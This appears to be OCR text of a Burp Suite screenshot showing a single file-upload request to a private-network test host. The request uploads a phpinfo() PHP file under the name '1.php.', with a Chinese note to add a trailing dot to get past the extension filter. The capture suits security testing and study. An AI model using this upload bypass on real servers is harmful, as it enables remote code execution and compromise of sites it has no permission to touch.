 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.31.184:8080
Content-Length: 317
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.184:8080
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryomHBuBvHEpJ1kM96
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.31.184:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryomHBuBvHEpJ1kM96
Content-Disposition: form-data; name="file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryomHBuBvHEpJ1kM96
Content-Disposition: form-data; name="name"
1.php.
------WebKitFormBoundaryomHBuBvHEpJ1kM96--
最后加个.
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready